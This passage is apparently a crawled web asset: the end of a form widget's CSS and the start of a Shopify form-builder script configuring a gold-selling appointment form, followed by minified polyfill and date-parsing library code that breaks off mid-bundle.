stroke='slategray' stroke-width='38' d='M259.216 29.942L330.27 173.92l158.89 23.087L374.185 309.08l27.145 158.23-142.114-74.698-142.112 74.698 27.146-158.23L29.274 197.007l158.89-23.088z' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.nf-emoji input:first-child:checked~label:nth-of-type(-n+1),.nf-emoji input:nth-child(2):checked~label:nth-of-type(-n+2),.nf-emoji input:nth-child(3):checked~label:nth-of-type(-n+3),.nf-emoji input:nth-child(4):checked~label:nth-of-type(-n+4),.nf-emoji input:nth-child(5):checked~label:nth-of-type(-n+5){color:#fcc315}hr.nf-divider{border:0;border-top:1px solid rgba(0,0,0,.1);margin:16px 0;padding:0;width:100%}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.nfFadeIn{animation-name:fadeIn}@keyframes tada{from,to{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.nfTada{animation-name:tada}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.nfSlideInDown{animation-name:slideInDown}@keyframes bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.nfBounceIn{animation-duration:calc(var(--animate-duration) * .75);animation-name:bounceIn}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:translate3d(0,0,0)}}.nfRollIn{animation-name:rollIn}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.nfZoomIn{animation-name:zoomIn}.nf-image-select-container>div{margin:10px;flex:1}.nf-image-select-container img{width:100%;margin-bottom:5px;display:block}.nf-d-flex{display:-ms-flexbox!important;display:flex!important}.nf-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.nf-stepper-wrapper{margin-top:27px;display:flex;justify-content:space-between}.nf-stepper-item{position:relative;display:flex;flex-direction:column;align-items:center;flex:1}.nf-stepper-item::before{position:absolute;width:100%;left:-50%}.nf-stepper-item::after{position:absolute;width:100%;left:50%}.nf-stepper-item .nf-step-counter{position:relative;z-index:5;display:flex;justify-content:center;align-items:center;width:26px;height:26px;border-radius:50%;background:#ccc;margin-bottom:6px;color:#fff}.nf-stepper-item.nf-completed .nf-step-counter{background-color:#4bb543}.nf-stepper-item.nf-completed::after{position:absolute;content:"";border-bottom:3px solid #4bb543;width:100%;top:12px;left:50%;z-index:3}.nf-stepper-item.nf-animated::after{animation-name:nfNewStep;animation-duration:1s}@keyframes nfNewStep{0%{width:0}100%{width:100%}}.nf-stepper-item:first-child::before{left:0;border-bottom:3px solid #4bb543}.nf-stepper-item:last-child::after{left:0}.nf-uploading{position:absolute;bottom:-10px;display:none;width:100%;height:5px;background:#f7f7f7;overflow:hidden}.nf-uploading-progress{content:'';position:absolute;display:block!important;left:0;width:0;background:#4bb543;height:100%;box-shadow:0 0 5px rgba(0,0,0,.2);transition:width .8s linear}.nf-countdown ul{padding:0;margin:0}.nf-countdown li{display:inline-block;font-size:12px;list-style-type:none;padding:10px;text-transform:uppercase}.nf-countdown li span{display:block;font-size:24px}.nf-multifile-item{padding:5px 10px;border-top:1px solid #ced4da}.nf-branding{width:100%;margin-top:20px}.nf-branding a{text-decoration:none}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561
body_size: 42422
content:
window['nf-no-request-mode'] = true; window['nf-forms'] = [];window['nf-forms']['244']={'id':244,'title':'Make\u0020Your\u0020Appointment\u0020to\u0020Sell\u0020Gold','name':'We\u0020Buy\u0020Gold\u0020Appointment\u0020Form','isModal':0,'isModalButton':1,'modalButtonIsBold':1,'modalButtonText':'Contact\u0020Us','modalButtonColor':'rgba\u0028255,255,255,1\u0029','modalButtonBackground':'rgba\u00280,0,0,1\u0029','modalButtonPosition':'bottom\u002Dright','modalButtonPositionMargin':'40','modalButtonFontSize':'16','modalButtonIcon':'nf\u002Dfar\u0020nf\u002Dfa\u002Denvelope','modalTextTopToBottom':1,'modalIsAutoOpen':0,'modalOpenTimeout':0,'modalDisplayMode':'all','modalDisplayUrl':'','modalDisplayWords':'\u005B\u005D','modalButtonMode':'tab','modalButtonModeMobile':'icon','modalButtonBorderRadius':'5','titlePosition':'center','description':'\u003Cp\u0020style\u003D\u0022text\u002Dalign\u003A\u0020center\u003B\u0020padding\u003A\u002020px\u003B\u0022\u003E\u003Cspan\u0020style\u003D\u0022font\u002Dsize\u003A\u002015px\u003B\u0022\u003EDescribe,\u0020What\u0020you\u0020want\u0020to\u0020Sell\u0020with\u0020Charleston\u0020Alexander\u0020Diamond\u0020Importers\u003C\/span\u003E\u003C\/p\u003E','padding':'25','paddingMobile':'25','formBorderRadius':10,'borderColor':'rgba\u00280,0,0,1\u0029','borderSize':0,'errorType':'tooltip','isLabels':0,'addAsterisks':0,'boldLabels':1,'italicLabels':0,'frontendValidation':1,'labelAlign':'left','successMessage':'\u003Cp\u0020style\u003D\u0022text\u002Dalign\u003A\u0020center\u003B\u0022\u003E\u003Cstrong\u003EThe\u0020form\u0020was\u0020submitted.\u0020Thank\u0020you\u0021\u0020We\u0027ll\u0020get\u0020back\u0020to\u0020you\u0020soon\u0021\u003C\/strong\u003E\u003C\/p\u003E','successMessageBgColor':'rgba\u0028212,237,218,1\u0029','successMessageVisibility':'10','failureMessage':'Form\u0020validation\u0020failed.\u0020Please\u0020correct\u0020the\u0020input\u0020data\u0020and\u0020submit\u0020again.','bgColor':'rgba(255,255,255,1)','bgSrc':'','labelsColor':'rgba(0,0,0,1)','inputBackgroundColor':'rgba\u0028255,255,255,1\u0029','inputTextColor':'rgba\u00280,0,0,1\u0029','inputRadius':0,'inputMargin':16,'inputIconColor':'rgba\u002873,80,87,1\u0029','inputIconBackground':'rgba\u0028233,236,239,1\u0029','isFullWidth':0,'isBoldTitle':1,'titleColor':'rgba(47,47,47,1)','titleFontSize':28,'titleFontSizeMobile':20,'maxWidth':650,'labelFontSize':16,'isBoxed':1,'isFullWidthSubmit':0,'afterSubmitAction':'form_and_message','redirectUrl':'','submitColor':'rgba\u0028255,255,255,1\u0029','submitFontSize':'16','submitWidth':'3','submitHeight':'3','submitButtonColor':'rgba(0,0,0,1)','submitPosition':'right','submitBorderRadius':'4','siteKey':'','customCss':'','customJs':'','entranceAnimation':'','entranceAnimationDuration':'1.2s','numberOfSteps':1,'hasBranding':0,'currentStep':1,'fields':[{'id':2967,'name':'first_name','icon':'nf\u002Dfas\u0020nf\u002Dfa\u002Duser','type':'text','step':1,'choices':'\u005B\u005D','placeholder':'First\u0020Name','width':'col\u002Dmd\u002D12','isMultipleChoice':0,'isConditional':0,'isRequired':1,'canRender':1,'dependsOn':'','dependsOnValues':'\u005B\u005D','label':'First\u0020Name','validationRules':JSON.parse('\u005B\u007B\u0022value\u0022\u003A\u0022Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank\u0022,\u0022label\u0022\u003A\u0022Required\u0022,\u0022name\u0022\u003A\u0022required\u0022,\u0022errorMessage\u0022\u003A\u0022This\u0020value\u0020shouldn\u0027t\u0020be\u0020blank\u0022,\u0022id\u0022\u003A2650,\u0022mimeTypes\u0022\u003Anull,\u0022fileMaxSize\u0022\u003Anull,\u0022pattern\u0022\u003Anull,\u0022isDeletable\u0022\u003Atrue\u007D\u005D')},{'id':2973,'name':'custom_65151d90d77ac','icon':'nf\u002Dfas\u0020nf\u002Dfa\u002Duser','type':'text','step':1,'choices':'\u005B\u005D','placeholder':'Last\u0020Name','width':'col\u002Dmd\u002D12','isMultipleChoice':0,'isConditional':0,'isRequired':1,'canRender':1,'dependsOn':'','dependsOnValues':'\u005B\u005D','label':'Last\u0020Name','validationRules':JSON.parse('\u005B\u007B\u0022value\u0022\u003A\u0022Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank\u0022,\u0022label\u0022\u003A\u0022Required\u0022,\u0022name\u0022\u003A\u0022required\u0022,\u0022errorMessage\u0022\u003A\u0022This\u0020value\u0020shouldn\u0027t\u0020be\u0020blank\u0022,\u0022id\u0022\u003A2656,\u0022mimeTypes\u0022\u003Anull,\u0022fileMaxSize\u0022\u003Anull,\u0022pattern\u0022\u003Anull,\u0022isDeletable\u0022\u003Atrue\u007D\u005D')},{'id':2968,'name':'email','icon':'nf\u002Dfas\u0020nf\u002Dfa\u002Dat','type':'text','step':1,'choices':'\u005B\u005D','placeholder':'Email','width':'col\u002Dmd\u002D12','isMultipleChoice':0,'isConditional':0,'isRequired':1,'canRender':1,'dependsOn':'','dependsOnValues':'\u005B\u005D','label':'Email','validationRules':JSON.parse('\u005B\u007B\u0022value\u0022\u003A\u0022Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank\u0022,\u0022label\u0022\u003A\u0022Required\u0022,\u0022name\u0022\u003A\u0022required\u0022,\u0022errorMessage\u0022\u003A\u0022This\u0020value\u0020shouldn\u0027t\u0020be\u0020blank\u0022,\u0022id\u0022\u003A2651,\u0022mimeTypes\u0022\u003Anull,\u0022fileMaxSize\u0022\u003Anull,\u0022pattern\u0022\u003Anull,\u0022isDeletable\u0022\u003Atrue\u007D,\u007B\u0022value\u0022\u003A\u0022Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email\u0022,\u0022label\u0022\u003A\u0022Email\u0020address\u0022,\u0022name\u0022\u003A\u0022email\u0022,\u0022errorMessage\u0022\u003A\u0022This\u0020value\u0020is\u0020not\u0020a\u0020valid\u0020email\u0020address.\u0022,\u0022id\u0022\u003A2652,\u0022mimeTypes\u0022\u003Anull,\u0022fileMaxSize\u0022\u003Anull,\u0022pattern\u0022\u003Anull,\u0022isDeletable\u0022\u003Atrue\u007D\u005D')},{'id':2969,'name':'phone','icon':'nf\u002Dfas\u0020nf\u002Dfa\u002Dphone','type':'text','step':1,'choices':'\u005B\u005D','placeholder':'Your\u0020phone','width':'col\u002Dmd\u002D12','isMultipleChoice':0,'isConditional':0,'isRequired':1,'canRender':1,'dependsOn':'','dependsOnValues':'\u005B\u005D','label':'Your\u0020phone','validationRules':JSON.parse('\u005B\u007B\u0022value\u0022\u003A\u0022Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank\u0022,\u0022label\u0022\u003A\u0022Required\u0022,\u0022name\u0022\u003A\u0022required\u0022,\u0022errorMessage\u0022\u003A\u0022This\u0020value\u0020shouldn\u0027t\u0020be\u0020blank\u0022,\u0022id\u0022\u003A2653,\u0022mimeTypes\u0022\u003Anull,\u0022fileMaxSize\u0022\u003Anull,\u0022pattern\u0022\u003Anull,\u0022isDeletable\u0022\u003Atrue\u007D\u005D')},{'id':2976,'name':'custom_651527603da57','icon':'nf\u002Dfab\u0020nf\u002Dfa\u002Dopencart','type':'text','step':1,'choices':'\u005B\u005D','placeholder':'What\u0020You\u0020Want\u0020to\u0020Sell','width':'col\u002Dmd\u002D12','isMultipleChoice':0,'isConditional':0,'isRequired':1,'canRender':1,'dependsOn':'','dependsOnValues':'\u005B\u005D','label':'What\u0020You\u0020Want\u0020to\u0020Sell','validationRules':JSON.parse('\u005B\u007B\u0022value\u0022\u003A\u0022Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank\u0022,\u0022label\u0022\u003A\u0022Required\u0022,\u0022name\u0022\u003A\u0022required\u0022,\u0022errorMessage\u0022\u003A\u0022This\u0020value\u0020shouldn\u0027t\u0020be\u0020blank\u0022,\u0022id\u0022\u003A2660,\u0022mimeTypes\u0022\u003Anull,\u0022fileMaxSize\u0022\u003Anull,\u0022pattern\u0022\u003Anull,\u0022isDeletable\u0022\u003Atrue\u007D\u005D')},{'id':2974,'name':'custom_65151e56f372e','icon':'nf\u002Dfas\u0020nf\u002Dfa\u002Dcalendar\u002Dalt','type':'date','step':1,'choices':'\u005B\u0022Sun\u0022,\u0022Mon\u0022\u005D','placeholder':'Appointment\u0020Date','width':'col\u002Dmd\u002D12','isMultipleChoice':0,'isConditional':0,'isRequired':1,'canRender':1,'dependsOn':'','dependsOnValues':'\u005B\u005D','label':'Appointment\u0020Date','validationRules':JSON.parse('\u005B\u007B\u0022value\u0022\u003A\u0022Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank\u0022,\u0022label\u0022\u003A\u0022Required\u0022,\u0022name\u0022\u003A\u0022required\u0022,\u0022errorMessage\u0022\u003A\u0022This\u0020value\u0020shouldn\u0027t\u0020be\u0020blank\u0022,\u0022id\u0022\u003A2658,\u0022mimeTypes\u0022\u003Anull,\u0022fileMaxSize\u0022\u003Anull,\u0022pattern\u0022\u003Anull,\u0022isDeletable\u0022\u003Atrue\u007D\u005D'),'settings':JSON.parse('\u007B\u0022locale\u0022\u003A\u0022en\u0022,\u0022yearBegin\u0022\u003A2011,\u0022yearEnd\u0022\u003A2031,\u0022pastDatesDisabled\u0022\u003Atrue,\u0022todayDisabled\u0022\u003Atrue,\u0022futureDisabledDaysNumber\u0022\u003A0,\u0022disabledIntervals\u0022\u003A\u005B\u005D,\u0022format\u0022\u003A\u0022YYYY\u002DM\u002DD\u0022,\u0022readOnly\u0022\u003Atrue\u007D')},{'id':2975,'name':'custom_65151eee6c5f8','icon':'nf\u002Dfas\u0020nf\u002Dfa\u002Dclock','type':'choice','step':1,'choices':'\u005B\u002210\u003A00\u0020AM\u0020\u002D\u002011\u003A00\u0020AM\u0022,\u002211\u003A00\u0020AM\u0020\u002D\u002012\u003A00\u0020NOON\u0022,\u002212\u003A00\u0020NOON\u0020\u002D\u00201\u003A00\u0020PM\u0022,\u00221\u003A00\u0020PM\u0020\u002D\u00202\u003A00\u0020PM\u0022,\u00222\u003A00\u0020PM\u0020\u002D\u00203\u003A00\u0020PM\u0022,\u00223\u003A00\u0020PM\u0020\u002D\u00204\u003A00\u0020PM\u0022\u005D','placeholder':'Appointment\u0020Time','width':'col\u002Dmd\u002D12','isMultipleChoice':0,'isConditional':0,'isRequired':1,'canRender':1,'dependsOn':'','dependsOnValues':'\u005B\u005D','label':'Appointment\u0020Time','validationRules':JSON.parse('\u005B\u007B\u0022value\u0022\u003A\u0022Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank\u0022,\u0022label\u0022\u003A\u0022Required\u0022,\u0022name\u0022\u003A\u0022required\u0022,\u0022errorMessage\u0022\u003A\u0022This\u0020value\u0020shouldn\u0027t\u0020be\u0020blank\u0022,\u0022id\u0022\u003A2659,\u0022mimeTypes\u0022\u003Anull,\u0022fileMaxSize\u0022\u003Anull,\u0022pattern\u0022\u003Anull,\u0022isDeletable\u0022\u003Atrue\u007D\u005D'),'settings':JSON.parse('\u007B\u0022differentValueAndLabel\u0022\u003Afalse\u007D'),'defaultValue':'\u005B\u005D'},{'id':2970,'name':'message','icon':'','type':'textarea','step':1,'choices':'\u005B\u005D','placeholder':'Comment','width':'col\u002Dmd\u002D12','isMultipleChoice':0,'isConditional':0,'isRequired':1,'canRender':1,'dependsOn':'','dependsOnValues':'\u005B\u005D','label':'Comment','validationRules':JSON.parse('\u005B\u007B\u0022value\u0022\u003A\u0022Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank\u0022,\u0022label\u0022\u003A\u0022Required\u0022,\u0022name\u0022\u003A\u0022required\u0022,\u0022errorMessage\u0022\u003A\u0022This\u0020value\u0020shouldn\u0027t\u0020be\u0020blank\u0022,\u0022id\u0022\u003A2654,\u0022mimeTypes\u0022\u003Anull,\u0022fileMaxSize\u0022\u003Anull,\u0022pattern\u0022\u003Anull,\u0022isDeletable\u0022\u003Atrue\u007D\u005D'),'minHeight':'110'},{'id':2972,'name':'submit','icon':'nf\u002Dfas\u0020nf\u002Dfa\u002Dpaper\u002Dplane','type':'submit','step':1,'choices':'\u005B\u005D','placeholder':'Submit\u0020placeholder','width':'col\u002Dmd\u002D12','isMultipleChoice':0,'isConditional':0,'isRequired':0,'canRender':1,'dependsOn':'','dependsOnValues':'\u005B\u005D','label':'SUBMIT','validationRules':JSON.parse('\u005B\u005D'),'settings':JSON.parse('\u007B\u0022prevButtonText\u0022\u003A\u0022Previous\u0022,\u0022nextButtonText\u0022\u003A\u0022Next\u0022\u007D')}]};!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/build/",n(n.s="bqeP")}({"+2oP":function(e,t,n){"use strict";var r=n("I+eb"),i=n("hh1v"),o=n("6LWA"),a=n("I8vh"),s=n("UMSQ"),u=n("/GqU"),c=n("hBjN"),l=n("tiKp"),f=n("Hd5f"),d=n("rkAj"),p=f("slice"),h=d("slice",{ACCESSORS:!0,0:0,1:2}),g=l("species"),v=[].slice,m=Math.max;r({target:"Array",proto:!0,forced:!p||!h},{slice:function(e,t){var n,r,l,f=u(this),d=s(f.length),p=a(e,d),h=a(void 0===t?d:t,d);if(o(f)&&("function"!=typeof(n=f.constructor)||n!==Array&&!o(n.prototype)?i(n)&&null===(n=n[g])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(f,p,h);for(r=new(void 0===n?Array:n)(m(h-p,0)),l=0;p<h;p++,l++)p in f&&c(r,l,f[p]);return r.length=l,r}})},"+M1K":function(e,t,n){var r=n("ppGB");e.exports=function(e){var t=r(e);if(t<0)throw RangeError("The argument can't be less than 0");return t}},"+QaA":function(e,t,n){e.exports=function(){"use strict";var e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},t=/(\[[^[]*\])|([-:/.()\s]+)|(A|a|YYYY|YY?|MM?M?M?|Do|DD?|hh?|HH?|mm?|ss?|S{1,3}|z|ZZ?)/g,n=/\d\d/,r=/\d\d?/,i=/\d*[^\s\d-_:/()]+/,o={},a=function(e){return function(t){this[e]=+t}},s=[/[+-]\d\d:?(\d\d)?|Z/,function(e){(this.zone||(this.zone={})).offset=function(e){if(!e)return 0;if("Z"===e)return 0;var t=e.match(/([+-]|\d\d)/g),n=60*t[1]+(+t[2]||0);return 0===n?0:"+"===t[0]?-n:n}(e)}],u=function(e){var t=o[e];return t&&(t.indexOf?t:t.s.concat(t.f))},c=function(e,t){var n,r=o.meridiem;if(r){for(var i=1;i<=24;i+=1)if(e.indexOf(r(i,0,t))>-1){n=i>12;break}}else n=e===(t?"pm":"PM");return n},l={A:[i,function(e){this.afternoon=c(e,!1)}],a:[i,function(e){this.afternoon=c(e,!0)}],S:[/\d/,function(e){this.milliseconds=100*+e}],SS:[n,function(e){this.milliseconds=10*+e}],SSS:[/\d{3}/,function(e){this.milliseconds=+e}],s:[r,a("seconds")],ss:[r,a("seconds")],m:[r,a("minutes")],mm:[r,a("minutes")],H:[r,a("hours")],h:[r,a("hours")],HH:[r,a("hours")],hh:[r,a("hours")],D:[r,a("day")],DD:[n,a("day")],Do:[i,function(e){var t=o.ordinal,n=e.match(/\d+/);if(this.day=n[0],t)for(var r=1;r<=31;r+=1)t(r).replace(/\[|\]/g,"")===e&&(this.day=r)}],M:[r,a("month")],MM:[n,a("month")],MMM:[i,function(e){var t=u("months"),n=(u("monthsShort")||t.map((function(e){return e.substr(0,3)}))).indexOf(e)+1;if(n<1)throw new Error;this.month=n%12||n}],MMMM:[i,function(e){var t=u("months").indexOf(e)+1;if(t<1)throw new Error;this.month=t%12||t}],Y:[/[+-]?\d+/,a("year")],YY:[n,function(e){e=+e,this.year=e+(e>68?1900:2e3)}],YYYY:[/\d{4}/,a("year")],Z:s,ZZ:s};function f(n){var r,i;r=n,i=o&&o.formats;for(var a=(n=r.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,(function(t,n,r){var o=r&&r.toUpperCase();return n||i[r]||e[r]||i[o].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,(function(e,t,n){return t||n.slice(1)}))}))).match(t),s=a.length,u=0;u<s;u+=1){var c=a[u],f=l[c],d=f&&f[0],p=f&&f[1];a[u]=p?{regex:d,parser:p}:c.replace(/^\[|\]$/g,"")}return function(e){for(var t={},n=0,r=0;n<s;n+=1){var i=a[n];if("string"==typeof i)r+=i.length;else{var o=i.regex,u=i.parser,c=e.substr(r),l=o.exec(c)[0];u.call(t,l),e=e.replace(l,"")}}return function(e){var t=e.afternoon;if(void 0!==t){var n=e.hours;t?n<12&&(e.hours+=12):12===n&&(e.hours=0),delete e.afternoon}}(t),t}}return function(e,t,n){n.p.customParseFormat=!0;var r=t.prototype,i=r.parse;r.parse=function(e){var t=e.date,r=e.utc,a=e.args;this.$u=r;var s=a[1];if("string"==typeof s){var u=!0===a[2],c=!0===a[3],l=u||c,d=a[2];c&&(d=a[2]),o=this.$locale(),!u&&d&&(o=n.Ls[d]),this.$d=function(e,t,n){try{var r=f(t)(e),i=r.year,o=r.month,a=r.day,s=r.hours,u=r.minutes,c=r.seconds,l=r.milliseconds,d=r.zone,p=new Date,h=a||(i||o?1:p.getDate()),g=i||p.getFullYear(),v=0;i&&!o||(v=o>0?o-1:p.getMonth());var m=s||0,y=u||0,b=c||0,w=l||0;return d?new Date(Date.UTC(g,v,h,m,y,b,w+60*d.offset*1e3)):n?new Date(Date.UTC(g,v,h,m,y,b,w)):new Date(g,v,h,m,y,b,w)}catch(e){return new Date("")}}(t,s,r),this.init(),d&&!0!==d&&(this.$L=this.locale(d).$L),l&&t!==this.format(s)&&(this.$d=new Date("")),o={}}else if(s instanceof Array)for(var p=s.length,h=1;h<=p;h+=1){a[1]=s[h-1];var g=n.apply(this,a);if(g.isValid()){this.$d=g.$d,this.$L=g.$L,this.init();break}h===p&&(this.$d=new Date(""))}else i.call(this,e)}}}()},"/GqU":function(e,t,n){var r=n("RK3t"),i=n("HYAF");e.exports=function(e){return r(i(e))}},"/b8u":function(e,t,n){var r=n("STAE");e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(e,t,n){var r=n("AO7/"),i=n("busE"),o=n("sEFX");r||i(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(e,t){e.exports={}},"0Dky":function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},"0GbY":function(e,t,n){var r=n("Qo9l"),i=n("2oRo"),o=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?o(r[e])||o(i[e]):r[e]&&r[e][t]||i[e]&&i[e][t]}},"0TkE":function(e,t,n){"use strict";var r=n("67WC"),i=n("tycR").find,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("find",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},"0eef":function(e,t,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);t.f=o?function(e){var t=i(this,e);return!!t&&t.enumerable}:r},"0rvr":function(e,t,n){var r=n("glrk"),i=n("O741");e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,o){return r(n),i(o),t?e.call(n,o):n.__proto__=o,n}}():void 0)},"14Sl":function(e,t,n){"use strict";n("rB9j");var r=n("busE"),i=n("0Dky"),o=n("tiKp"),a=n("kmMV"),s=n("kRJp"),u=o("species"),c=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),l="$0"==="a".replace(/./,"$0"),f=o("replace"),d=!!/./[f]&&""===/./[f]("a","$0"),p=!i((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,f){var h=o(e),g=!i((function(){var t={};return t[h]=function(){return 7},7!=""[e](t)})),v=g&&!i((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return t=!0,null},n[h](""),!t}));if(!g||!v||"replace"===e&&(!c||!l||d)||"split"===e&&!p){var m=/./[h],y=n(h,""[e],(function(e,t,n,r,i){return t.exec===a?g&&!i?{done:!0,value:m.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),b=y[0],w=y[1];r(String.prototype,e,b),r(RegExp.prototype,h,2==t?function(e,t){return w.call(e,this,t)}:function(e){return w.call(e,this)})}f&&s(RegExp.prototype[h],"sham",!0)}},"1E5z":function(e,t,n){var r=n("m/L8").f,i=n("UTVS"),o=n("tiKp")("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},"1Y/n":function(e,t,n){var r=n("HAuM"),i=n("ewvW"),o=n("RK3t"),a=n("UMSQ"),s=function(e){return function(t,n,s,u){r(n);var c=i(t),l=o(c),f=a(c.length),d=e?f-1:0,p=e?-1:1;if(s<2)for(;;){if(d in l){u=l[d],d+=p;break}if(d+=p,e?d<0:f<=d)throw TypeError("Reduce of empty array with no initial value")}for(;e?d>=0:f>d;d+=p)d in l&&(u=n(u,l[d],d,c));return u}};e.exports={left:s(!1),right:s(!0)}},"1dYe":function(e,t,n){"use strict";var r=n("67WC"),i=n("tycR").forEach,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("forEach",(function(e){i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},"2oRo":function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n("yLpj"))},"33Wh":function(e,t,n){var r=n("yoRg"),i=n("eDl+");e.exports=Object.keys||function(e){return r(e,i)}},"4Brf":function(e,t,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("2oRo"),a=n("UTVS"),s=n("hh1v"),u=n("m/L8").f,c=n("6JNq"),l=o.Symbol;if(i&&"function"==typeof l&&(!("description"in l.prototype)||void 0!==l().description)){var f={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new l(e):void 0===e?l():l(e);return""===e&&(f[t]=!0),t};c(d,l);var p=d.prototype=l.prototype;p.constructor=d;var h=p.toString,g="Symbol(test)"==String(l("test")),v=/^Symbol\((.*)\)[^)]+$/;u(p,"description",{configurable:!0,get:function(){var e=s(this)?this.valueOf():this,t=h.call(e);if(a(f,e))return"";var n=g?t.slice(7,-1):t.replace(v,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},"4WOD":function(e,t,n){var r=n("UTVS"),i=n("ewvW"),o=n("93I0"),a=n("4Xet"),s=o("IE_PROTO"),u=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=i(e),r(e,s)?e[s]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?u:null}},"4Xet":function(e,t,n){var r=n("0Dky");e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},"4l63":function(e,t,n){var r=n("I+eb"),i=n("wg0c");r({global:!0,forced:parseInt!=i},{parseInt:i})},"4mDm":function(e,t,n){"use strict";var r=n("/GqU"),i=n("RNIs"),o=n("P4y1"),a=n("afO8"),s=n("fdAy"),u=a.set,c=a.getterFor("Array Iterator");e.exports=s(Array,"Array",(function(e,t){u(this,{type:"Array Iterator",target:r(e),index:0,kind:t})}),(function(){var e=c(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 